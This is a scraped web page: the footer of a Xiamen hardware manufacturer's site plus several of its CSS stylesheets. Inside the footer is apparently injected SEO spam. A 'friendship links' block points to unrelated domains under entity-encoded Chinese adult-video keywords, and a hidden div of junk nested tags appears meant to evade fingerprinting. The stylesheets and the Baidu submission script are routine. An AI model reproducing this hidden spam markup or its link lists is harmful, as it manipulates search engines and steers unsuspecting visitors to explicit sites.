	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號：<a  target="_blank">閩ICP備19001155號-1</a> 
</p>		</div>
		<div   id="7wuccfmf"   class="ww">
			<ul>
				<li>
					<div   id="7wuccfmf"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7wuccfmf"   class="txt3">微信號</div>
				</li>
				<!-- <li>
					<div   id="7wuccfmf"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7wuccfmf"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="7wuccfmf"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.iforgotabirthday.com/" title="&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;">&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;</a>

<div class="friend-links">

<a href="http://www.jxtongrui.com">&#20122;&#27954;&#29702;&#35770;&#29255;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#119;&#119;&#46;&#22825;&#22825;&#24178;&#44;&#26352;&#26352;&#24178;</a>
<a href="http://www.sdl790.com">&#20122;&#27954;&#27745;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#97;&#22823;&#29255;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.dl1198.com">&#119;&#119;&#120;&#120;&#20813;&#36153;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31531;&#19968;&#39029;</a>
<a href="http://www.yintongsz.com">&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#44;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;</a>
<a href="http://m.4sightbi.com">&#22269;&#20135;&#57;&#49;&#33394;&#32508;&#21512;&#20037;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20262;&#29702;&#31934;&#21697;&#20037;&#20037;&#44;&#119;&#119;&#119;&#46;&#33394;&#20122;&#27954;</a>
<a href="http://www.qhdcheng.com">&#33394;&#22810;&#22810;&#26368;&#26032;&#22320;&#22336;&#31119;&#21033;&#22320;&#22336;&#44;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#53;&#48;&#54;&#48;&#21320;&#22812;&#32593;&#44;&#57;&#49;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://www.golgeticaret.com">&#19969;&#39321;&#20845;&#26376;&#22825;&#23159;&#23159;&#44;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;</a>
<a href="http://m.supportfordiabetes.com">&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#57;&#49;&#44;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#20122;&#27954;&#22825;&#22530;&#44;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;</a>
<a href="http://www.astroncorporation.com">&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#44;&#21478;&#31867;&#35270;&#39057;&#19968;&#21306;&#44;&#33394;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="z1rfn" class="pl_css_ganrao" style="display: none;"><xmp id="z1rfn"><dl id="z1rfn"><label id="z1rfn"><noscript id="z1rfn"></noscript></label></dl></xmp><abbr id="z1rfn"><delect id="z1rfn"><ul id="z1rfn"></ul></delect></abbr><p id="z1rfn"></p><center id="z1rfn"></center><style id="z1rfn"><dfn id="z1rfn"><strong id="z1rfn"><pre id="z1rfn"></pre></strong></dfn></style><tbody id="z1rfn"><th id="z1rfn"></th></tbody><samp id="z1rfn"></samp><em id="z1rfn"><dfn id="z1rfn"><th id="z1rfn"><rt id="z1rfn"></rt></th></dfn></em><em id="z1rfn"><fieldset id="z1rfn"><object id="z1rfn"><dfn id="z1rfn"></dfn></object></fieldset></em><table id="z1rfn"><nav id="z1rfn"><tbody id="z1rfn"></tbody></nav></table><em id="z1rfn"></em><optgroup id="z1rfn"></optgroup><abbr id="z1rfn"></abbr><code id="z1rfn"><ruby id="z1rfn"><mark id="z1rfn"></mark></ruby></code><table id="z1rfn"><video id="z1rfn"></video></table><acronym id="z1rfn"><dfn id="z1rfn"><center id="z1rfn"></center></dfn></acronym><abbr id="z1rfn"><noscript id="z1rfn"><track id="z1rfn"><nobr id="z1rfn"></nobr></track></noscript></abbr><button id="z1rfn"></button><table id="z1rfn"><li id="z1rfn"><mark id="z1rfn"></mark></li></table><form id="z1rfn"><div id="z1rfn"></div></form><em id="z1rfn"></em><em id="z1rfn"></em><dl id="z1rfn"><s id="z1rfn"><source id="z1rfn"><fieldset id="z1rfn"></fieldset></source></s></dl><optgroup id="z1rfn"></optgroup><xmp id="z1rfn"></xmp><wbr id="z1rfn"></wbr><fieldset id="z1rfn"></fieldset><noframes id="z1rfn"></noframes><em id="z1rfn"></em><u id="z1rfn"></u><dl id="z1rfn"></dl><small id="z1rfn"></small><strong id="z1rfn"></strong><big id="z1rfn"></big><delect id="z1rfn"></delect><ul id="z1rfn"><xmp id="z1rfn"><pre id="z1rfn"></pre></xmp></ul><dd id="z1rfn"></dd><strong id="z1rfn"><option id="z1rfn"><sup id="z1rfn"></sup></option></strong><sup id="z1rfn"><thead id="z1rfn"></thead></sup><sup id="z1rfn"></sup><strike id="z1rfn"><form id="z1rfn"><track id="z1rfn"></track></form></strike><th id="z1rfn"><style id="z1rfn"><strong id="z1rfn"></strong></style></th><center id="z1rfn"><tr id="z1rfn"></tr></center><sup id="z1rfn"><listing id="z1rfn"><abbr id="z1rfn"><delect id="z1rfn"></delect></abbr></listing></sup><rp id="z1rfn"><pre id="z1rfn"><ul id="z1rfn"><tr id="z1rfn"></tr></ul></pre></rp><big id="z1rfn"><strong id="z1rfn"><menu id="z1rfn"></menu></strong></big><label id="z1rfn"></label><var id="z1rfn"><pre id="z1rfn"><sup id="z1rfn"><legend id="z1rfn"></legend></sup></pre></var><dd id="z1rfn"><ol id="z1rfn"><progress id="z1rfn"><menuitem id="z1rfn"></menuitem></progress></ol></dd><kbd id="z1rfn"><abbr id="z1rfn"><noscript id="z1rfn"><small id="z1rfn"></small></noscript></abbr></kbd><sub id="z1rfn"></sub><thead id="z1rfn"><noframes id="z1rfn"></noframes></thead><font id="z1rfn"><blockquote id="z1rfn"><delect id="z1rfn"></delect></blockquote></font><pre id="z1rfn"></pre><center id="z1rfn"></center><strong id="z1rfn"><option id="z1rfn"><sup id="z1rfn"></sup></option></strong><ins id="z1rfn"></ins><acronym id="z1rfn"><strong id="z1rfn"><sup id="z1rfn"><i id="z1rfn"></i></sup></strong></acronym><form id="z1rfn"></form><abbr id="z1rfn"></abbr><progress id="z1rfn"><cite id="z1rfn"></cite></progress><acronym id="z1rfn"><dfn id="z1rfn"><thead id="z1rfn"></thead></dfn></acronym><td id="z1rfn"></td><progress id="z1rfn"></progress><strike id="z1rfn"></strike><em id="z1rfn"></em><dfn id="z1rfn"></dfn><wbr id="z1rfn"></wbr><em id="z1rfn"><sub id="z1rfn"><th id="z1rfn"><cite id="z1rfn"></cite></th></sub></em><acronym id="z1rfn"><sup id="z1rfn"></sup></acronym><li id="z1rfn"></li><dfn id="z1rfn"></dfn><track id="z1rfn"></track><nobr id="z1rfn"></nobr><ins id="z1rfn"><em id="z1rfn"><b id="z1rfn"><output id="z1rfn"></output></b></em></ins><tr id="z1rfn"><dl id="z1rfn"><pre id="z1rfn"></pre></dl></tr><thead id="z1rfn"><dfn id="z1rfn"><table id="z1rfn"><button id="z1rfn"></button></table></dfn></thead><tbody id="z1rfn"></tbody><dd id="z1rfn"><style id="z1rfn"><legend id="z1rfn"></legend></style></dd><style id="z1rfn"></style><tt id="z1rfn"><ins id="z1rfn"><strike id="z1rfn"></strike></ins></tt><menuitem id="z1rfn"></menuitem><code id="z1rfn"></code><thead id="z1rfn"><strike id="z1rfn"><fieldset id="z1rfn"><strong id="z1rfn"></strong></fieldset></strike></thead><dfn id="z1rfn"><tt id="z1rfn"></tt></dfn><strong id="z1rfn"><small id="z1rfn"></small></strong><tt id="z1rfn"><pre id="z1rfn"><strike id="z1rfn"></strike></pre></tt><strike id="z1rfn"></strike><b id="z1rfn"><del id="z1rfn"><kbd id="z1rfn"></kbd></del></b><small id="z1rfn"></small><sup id="z1rfn"></sup><small id="z1rfn"></small><noframes id="z1rfn"></noframes><dfn id="z1rfn"></dfn><tbody id="z1rfn"><th id="z1rfn"><output id="z1rfn"><tfoot id="z1rfn"></tfoot></output></th></tbody><var id="z1rfn"></var><wbr id="z1rfn"><bdo id="z1rfn"><strong id="z1rfn"></strong></bdo></wbr><tt id="z1rfn"></tt><fieldset id="z1rfn"><small id="z1rfn"><u id="z1rfn"></u></small></fieldset><acronym id="z1rfn"><strong id="z1rfn"><em id="z1rfn"><center id="z1rfn"></center></em></strong></acronym></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/base.css
body_size: 686
content:
@charset "utf-8";

html{overflow: visible;}
body{font-family:"微软雅黑";padding:0;margin:0;font-size:14px;background:#fff;}
ul,li{padding:0;margin:0;list-style:none;}
a:hover{color:#000;}
div,form,img,ul,ol,li,dl,dt,dd,p,span{margin:0;padding:0;border:0;}
input,textarea{margin:0;padding:0;outline:none;}
li{list-style-type:none;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:14px;font-weight:normal;}
a{text-decoration:none;color:#000;}
a img{border:none;}


.container{width:1200px;margin: 15px auto;}


.nav-fixed{position: fixed;top: 0;width: 100%;z-index:9999;}


.clr10{clear:both;height:10px;}


.page{text-align:center;padding: 10px 0 20px;}
.page a{border:1px solid #ccc;padding:1px 6px;color:#000;background:#FeFeFe;margin:0 3px;}
.page span{margin:0 3px;}
.page a:hover{border:1px solid #f60;color:#f00}
.cur{background:#ccc, color:white;}

#ZoomBox{overflow:visible;}




.totop{position:fixed;_position:absolute;bottom:100px;right:130px;width:58px;height:62px;display:none;}
.totop a,.totop a:link{width:58px;height:62px;display:inline-block;background:url(../image/totop1.jpg) no-repeat;outline:none;}
.totop a:hover{background:url(../image/totop2.jpg) no-repeat;outline:none;}



.kefu {width:155px; height:300px;}
.kefu .kfnr{padding-top:28px; color:#000;margin-left:15px;}
.kefu table{margin-left:10px;width:130px;}
.kefu table td{margin:0;padding:6px 0 }
.kefu td img{}
.kefu .td1{}

--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/kefu.css
body_size: 748
content:
/*客服聊天框样式*/
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font: 13px Helvetica, Arial; }
.form{width: 100%;height: 50px;display: flex;}
.form input{width: 80%;padding: 0px 10px 0 10px;}
.form button{width: 20%;}
#messages { list-style-type: none; margin: 0; padding: 0; overflow: scroll;width: 100%;height: 100%;display:flex;flex-direction: column;}
::-webkit-scrollbar {
  width: 14px;
  height:0px;
}
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-corner {
  background: transparent;
}
#sendMsg{background-color: #eee;text-align: end;padding: 10px 20px;width: fit-content;
  margin: 10px;
  border-radius: 15px;}
#reciveMsg{padding: 10px 20px;background-color: rgb(247, 222, 204);
  width: fit-content;
  float: right;
  border-radius: 15px;
  margin: 10px;align-self: flex-end;}
.chatK{width: 500px;height: 500px;border: 1px solid black;position: relative;}
.kefuName{margin: 10px 0 10px 10px;color: chocolate;}
.showkefu{
  width: 70px;
  height:70px;
  background-color: #FD6C01;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  bottom:95px;
  right:50px;
color: #fff;
}.showkefu:hover{cursor: pointer;}
#dialog{
  position: fixed;
  z-index: 1000;
  right:0;
  top: 15%;
  background-color: beige;
  overflow: visible;
}

--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/custom.css
body_size: 1374
content:
@charset "utf-8";

body{-ms-user-select: none; }
/*div,form,img,ul,ol,li,dl,dt,dd,p,span,a{overflow: hidden;}*/


.maxbox{min-width: 1200px;margin: 0 auto;overflow: hidden;}
.cut{width: 1100px;margin: 0 auto;overflow: hidden;}

.sytop{width: 100%;max-width: 1920px;height: 30px;background: #f5f5f5;line-height: 29px;font-size: 12px;}
.sytop .main{width: 1200px;overflow: hidden;margin: 0 auto;}
.sytop .main .left{float: left;color: #666;}
.sytop .main .right{float: right;}
.sytop .main .right a{display: inline-block;padding: 0 5px;color: #666;float: right;}
.sytop .main .right a:hover{color: #da252e;}


.head{width: 100%;max-width: 1200px;height: 115px; overflow: hidden;margin: 0 auto;}
.head .logo{float: left;overflow:hidden;}
.head .nav{float:right;width: 750px; overflow:hidden;}
.head .nav ul {float:right;width: 754px; height: 115px; overflow:hidden;}
.head .nav ul li {width:94px; height: 115px; overflow:hidden;float: left;text-align: center;}
.head .nav ul li a {width:64px;margin: 0 auto;display: block; overflow:hidden;text-align: center;font-family: "宋体";font-size: 16px;color: #474747;line-height: 115px;}
.head .nav ul li a:hover{color:#e00617;}

/* 2020-01-06 更改搜索词*/
.anniu {padding-top:3px;}
.anniu a {padding: 0 6px;}

/* 2020-01-06 */

.ss11{margin:auto;overflow:hidden;background:#efefef;}
.ss{ height:40px; }
.ss .ss_text{ width:1200px; margin:auto;}
.ss .ss_text .ssbt{ float:left; height:26px; line-height:40px; font-weight:bold; color:#143a85;}
.ss .ss_text .txt1{float:left;overflow:hidden; width:600px; height:40px; line-height:40px;color:#8d8d8d;}
.ss .ss_text .txt1 a{color:#8d8d8d;}
.ss .ss_text .ss_ssk{float: right; width: 304px;height: 26px; border: 1px #999 solid; margin-top: 6px;}
.ss .ss_text .ss_ssk .ss_tit{float: left; width: 260px; height:26px; background: #fff;}
.ss .ss_text .ss_ssk .ss_tit .txt{padding-left:5px; width: 260px; height: 24px; line-height: 18px; margin-top: 2px; margin-left: 1px; border: 0px;background: #fff; color: #a1a1a1; outline: none;}
.ss .ss_text .ss_ssk .anniu{float:right;}


.banner{height:500px;margin:0 auto;}
.indexFocus{width:100%; height:500px; background:#fff; margin-bottom:4px;}
.indexFocusCon{position:relative; margin:0 auto; width:100%; height:500px;}
.indexFocusConPic{position:absolute; top:0; width:100%; height:500px; z-index:1; overflow: hidden;}
.indexFocusConPic ul{margin: 0px; padding: 0px; width:100%; height:500px; list-style: none;}
.indexFocusConPic ul img{position:relative; margin: 0px; padding: 0px; vertical-align: middle; text-align:center;}
.indexFocusConUp,.indexFocusConDown{position:absolute; top:0; width:67px; height:500px; z-index:2;}
.indexFocusConUp{left:1px;}
.indexFocusConDown{right:1px;}
.indexFocusConUp a,.indexFocusConDown a{display:block; width:67px; height:500px;}
.indexFocusConUp a{background:url(../image/bannerbtn.png) no-repeat left center;}
.indexFocusConDown a{background:url(../image/bannerbtn.png) no-repeat right center;}


.dbdh{margin:auto;overflow:hidden;background:#143a85;height:50px;line-height:50px;}
.dbdh .dbdh11{width:1200px;overflow:hidden;margin:auto;}
.dbdh .dbdh11 ul li{float:left;width:109px;overflow:hidden;}
.dbdh .dbdh11 ul li a{display:block;color:#fff;font-size:16px;}

.db{margin:auto;overflow:hidden;background:#212121;padding-top: 15px;}
.db .db11{width:1200px;overflow:hidden;margin:auto;padding:10px;}
.db .db11 .dbnr{float:left;width:570px;overflow:hidden;}
.db .db11 .dbnr p{height:26px;line-height:26px;overflow:hidden;color:#fff;font-size:14px;}
.db .db11 .dbnr .tit{font-size:20px;font-weight:bolder;line-height:30px;}
.db .db11 .dbnr p a{color:#fff;}
.db .db11 .ww{float:right;width:320px;overflow:hidden;}
.db .db11 .ww ul li{float:left;width:118px;overflow:hidden;margin-left:14px;}
.db .db11 .ww ul li .tu{height:118px;width:118px;overflow:hidden;}
.db .db11 .ww ul li .txt3{height:24px;line-height:24px;overflow:hidden;text-align:center;font-size:14px;color:#fff}
.db .db11 .ww ul li .txt3 a{display:block;color:#fff;}


.left_contact_con ul{padding: 0 20px;margin-top: 20px;}
.jieshao li a img {display:none;}
.jieshao li a {background:url(../image/b73400a023ec41c4becf.jpg) no-repeat;width:100;height:32px;display:block;}
.kefu {overflow: hidden;float: right;}
.kefu table{margin-left: 22px; width: 121px;}
.kefu .kfnr{color: #000; margin-left: 4px;margin-top:-20px;}
.kefu table{margin-left: 54px; width: 119px;}
.kefu .td1{float: left; margin-top: 16px;}
.kefu table td{margin: 0;padding: 0px 0; float: left;}

--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/home.css
body_size: 2701
content:
.probox{padding: 30px 0;}
.probox .title{margin: 0 auto 20px;overflow: hidden;text-align: center;}
.probox .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.probox .title .tit a{display: block;color: #000;}
.probox .title .tit a:hover{color: #143a85;}
.probox .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.probox .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.probox .title .text2{line-height: 20px;font-size: 12px;color: #888;}

.proclass{width: 240px;float: left;overflow: hidden;background: #f5f5f5;}
.proclass .fltit{width: 215px;height: 47px;overflow: hidden;padding: 13px 0 0 20px;border-left: 5px solid #143a85;}
.proclass .fltit p{height: 30px;line-height: 30px;float: left;border-bottom: 1px solid #143a85;margin-right: 10px;}
.proclass .fltit p a{font-size: 16px;color: #333;display: block;}
.proclass .fltit p a:hover{color: #143a85;}
.proclass .fltit span{display: block;height: 30px;line-height: 34px;font-family: Arial;color: #333;float: left;}

.proclass .flcon{width: 235px;border-left: 5px solid #143a85;overflow: hidden;}
.proclass .flcon ul li{width: 190px;height: 50px;overflow: hidden;padding: 0 25px 0 20px;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li a{display: block;width: 165px;height: 49px;line-height: 49px;border-bottom: 1px dotted #ccc;overflow: hidden;color: #333;float: left;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li span{display: block;width: 24px;height: 49px;text-align: right;color: #ccc;font-family: "宋体";font-weight: bold;line-height: 50px;border-bottom: 1px dotted #ccc;overflow: hidden;float: right;}
.proclass .flcon ul li.on{background: #143a85;}
.proclass .flcon ul li.on a,.proclass .flcon ul li.on span{color: #fff;border: 0;}

.proclass .ewm{width: 200px;height: 240px;border-top: 10px solid #fff;padding: 10px 20px 20px;text-align: center;    background: #143a85;}
.proclass .ewm .e_tit{width: 100%;height: 40px;line-height: 40px;color: #fff;}
.proclass .ewm .e_pic{width: 100%;height: 200px;overflow: hidden;}

.pro_box{width: 930px;float: right;overflow: hidden;padding-top: 10px;}
.procon{width: 100%;overflow: hidden;display: none;position: relative;}
.procon.on{display: block;}
.procon .pro_tit{width: 100%;height: 30px;line-height: 30px;border-bottom: 1px solid #ccc;margin-bottom: 19px;}
.procon .pro_tit .tit_left{float: left;}
.procon .pro_tit .tit_left span{display: block;width: 3px;height: 14px;float: left;margin: 8px 8px 0 0;background: #143a85;overflow: hidden;}
.procon .pro_tit .tit_left a{float: left;}
.procon .pro_tit .more{float: right;font-family: Arial;text-transform: uppercase;}
.procon .pro_tit a{display: block;color: #666;transition: .5s;-webkit-transition: .5s;}
.procon .pro_tit a:hover{color: #143a85;}

.procon .pro_con{width: 100%;position: relative;}
.procon ul{width: 970px;}
.procon ul li{width: 280px;overflow: hidden;height: 270px;float: left;border-right: 1px solid #ccc;padding: 4px;margin: 0 30px 30px 0;border: 1px solid #ccc;transition: .5s;-webkit-transition: .5s;}
.procon ul li .pro_pic{width: 280px;height: 230px;overflow: hidden;background: #f5f5f5;margin-bottom: 4px;}
.procon ul li .pro_pic a{display: block;width: 280px;height: 230px;transition: .8s;-webkit-transition: .8s;}
.procon ul li .text{width: 280px;height: 36px;line-height: 36px;text-align: center;background: #f5f5f5;}
.procon ul li .text a{color: #000;display: block;width: 280px;height: 36px;transition: .5s;-webkit-transition: .5s;}
.procon ul li:hover{border: 1px solid #e4393c;}
.procon ul li:hover .pro_pic a{transform: scale(1.1,1.1);-webkit-transform: scale(1.1,1.1);}
.procon ul li:hover .text a{color: #fff;background: #e4393c;}


.xbanner{height: 150px;background: url(../image/21b2df60f433a2dc6a75.jpg) center top no-repeat;}
.xbanner .cut .left{width: 770px;float: left;height: 90px;padding-top: 30px;overflow: hidden;}
.xbanner .cut .left p{width: 100%; height: 33px; line-height: 27px; overflow: hidden;font-size: 20px;color: #fff;}
.xbanner .cut .left span{display: block;width: 100%;height: 36px;line-height: 36px;overflow: hidden;font-size: 30px;color: #ffcccd;}
.xbanner .cut .right{width: 300px;float: right;/*background: url(../image/c449e664fb600e237417.png) center bottom no-repeat;*/padding-top: 31px;height: 90px;text-align: center;}
.xbanner .cut .right p{color: #fff;font-size: 36px;line-height: 50px;height: 50px;overflow: hidden;font-family: Arial;}
.xbanner .cut .right span{display: none;width: 150px;height: 38px;margin: 0 auto;}
.xbanner .cut .right span a{display: block;line-height: 38px;font-size: 24px;color: #da252e;}


.hotpro{width: 1200px; margin: 0 auto; overflow: hidden;padding:30px 0 35px;}
.hotpro .title{overflow: hidden;text-align: center;margin: 0 auto 20px;}
.hotpro .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.hotpro .title .tit a{display: block;color: #000;}
.hotpro .title .tit a:hover{color: #143a85;}
.hotpro .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.hotpro .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.hotpro .title .text2{line-height: 20px;font-size: 12px;color: #888;}


.hotpro .hotpronr{width:1200px; height:200px;overflow:hidden;}
.hotpro .hotpronr .annlileft{float:left;width:40px;overflow:hidden;margin:65px 20px 0 0;}
.hotpro .hotpronr .annlileft input{background: #898989; display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none;border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annlileft input:hover{background: #143a85;}
.hotpro .hotpronr .annliright{float:right;width:40px;overflow:hidden;margin-top:65px;}
.hotpro .hotpronr .annliright input{background:#898989;display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none; border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annliright input:hover{background: #143a85;}
.hotpro .hotpronr .hotprolist{float:left;width:1080px;overflow:hidden;height:200px;}
.hotpro .hotpronr .hotprolist ul{width:1400px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li{width:240px;float:left;margin-right:40px;text-align: center;height: 200px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics{height:161px;width:240px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics a{display:block;height:161px;}
.hotpro .hotpronr .hotprolist ul li .pics img{transition:all 0.5s;-o-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-webkit-transition:all .5s;}
.hotpro .hotpronr .hotprolist ul li .pics img:hover{transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);}

.hotpro .hotpronr .hotprolist ul li .text{height:40px;width:100%;line-height:40px;overflow:hidden;background:#e0e0e0;}
.hotpro .hotpronr .hotprolist ul li .text a{display:block;color:#686868;font-size:14px;}
.hotpro .hotpronr .hotprolist ul li:hover .text{background:#2bab58;}
.hotpro .hotpronr .hotprolist ul li:hover .text a{color:#fff;}


.anli{margin:auto;overflow:hidden;height: 794px; background:url(../image/56e95c6d3645307697a0.jpg) center no-repeat;margin-top:15px;}
.anli .al11{width:1200px;margin:auto;overflow:hidden;}
.anli .al11 .altit{width:1200px;height:126px;overflow:hidden;margin:auto;}
.anli .al11 .anlinr{height:640px;overflow:hidden;}
.anli .al11 .anlinr ul li{width:366px;height:320px;float:left;overflow:hidden;text-align: center;}
.anli .al11 .anlinr ul li.tu{width:366px;height:320px;overflow:hidden;}
.anli .al11 .anlinr ul li.tu img{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.anli .al11 .anlinr ul li.tu img:hover{transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);}

.anli .al11 .anlinr ul li.txt2{height:320px;background:url(../image/1d5f6c2e475ba27c76ed.jpg) center no-repeat;}
.anli .al11 .anlinr ul li.txt2 .tit{height:40px;line-height:40px;font-size:20px;color:#2db25c;font-weight:bold;padding-top: 43px;}
.anli .al11 .anlinr ul li.txt2 hr{height:3px;width:34px;overflow:hidden;background:#2db25c;border:none;}
.anli .al11 .anlinr ul li.txt2 p{height:112px;line-height:28px;overflow:hidden;color:#6c6c6c;width:282px;text-align: left;margin:auto;font-size:14px;padding-top:48px;}


.gy{margin:auto;overflow:hidden;height: 500px;width:100%；max-width:1920px; background:url(../image/24965ab3c2e743bba638.jpg)center no-repeat;}
.gy .gy11{width:1200px;overflow:hidden;margin:auto;height: 500px;}
.gy .gy11 .gynr{ float: right;width: 632px;overflow: hidden;margin-top: 9px;}
.gy .gy11 .gynr .gytit{width:299;height:110px;overflow:hidden;margin:36px 0px 40px 93px;_margin:36px 0px 20px 43px}
.gy .gy11 .gynr .txt3{height:130px;overflow:hidden;line-height:26px;margin-left:93px;color:#fff;}
.gy .gy11 .gynr .gylist{height:143px;overflow:hidden;margin-left:93px;}
.gy .gy11 .gynr .gylist ul li{float:left;overflow:hidden;margin:35px 22px 22px 0px;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li a{display:block;overflow:hidden;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li:hover a img{width:113px;height:113px;}


.album{background:#f5f5f5;padding-bottom:5px;}
.album .hotpro .title .text1 span{background:#f5f5f5;}
.album .hotpro .hotpronr .hotprolist ul li .pics{background:#fff;}



.tow{width:1100px;margin:auto;overflow:hidden;margin-top:15px;}
.tow .new{float:left;width:629px;overflow:hidden;}
.tow .new .newtit{height:37px;line-height:35px;overflow:hidden;}
.tow .new .newtit .newtxt{float:left;width:220px;overflow:hidden;}
